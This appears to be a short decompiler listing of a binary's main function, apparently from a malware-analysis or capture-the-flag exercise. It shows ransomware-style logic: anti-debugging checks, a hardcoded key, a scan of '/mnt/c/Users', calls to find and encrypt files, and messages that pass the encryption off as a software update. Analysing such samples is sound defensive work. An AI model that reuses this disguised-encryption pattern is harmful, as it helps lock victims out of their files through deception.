 0004a1be int32_t main(int32_t argc, char** argv, char** envp)
0004a1ca void* var_38 = &data_36dfc0
0004a1d5 char const* const key = "daV324982S3bh2"
0004a1dc int64_t var_30 = 0
0004a1e5 int64_t var_20 = 0xe
0004a1ee int64_t var_18 = 0
0004a1f7 int64_t var_10 = 0
0004a200 check_debugging()
0004a200
0004a219 if (sub_4aa3d() == 0)
0004a220 raise(sig: 0xb)
0004a220
0004a23d if (sub_4a3f6(&var_38) == 0)
0004a244 raise(sig: 0xb)
0004a250 puts(str: "Running update, testing update e… ")
0004a250
0004a261 if (sub_4ab00(&var_38) == 0 && check_dir("/mnt/c/Users", &var_38) == 0)
0004a27b int64_t rdx
0004a27b int64_t rsi_1
0004a27b rdx, rsi_1 = raise(sig: 0xb)
0004a283 find_files(&var_38, rsi_1, rdx)
0004a28b encrypt_files(&var_38)
0004a29d raise(sig: 0xb)
0004a2a9 puts(str: "--------------------------------… ")
0004a2b5 puts(str: "Configuration Successful\nYou ca… ")
0004a2c1 return 0
0004a2c1
0004a20b sub_28164a()
0004a20b noreturn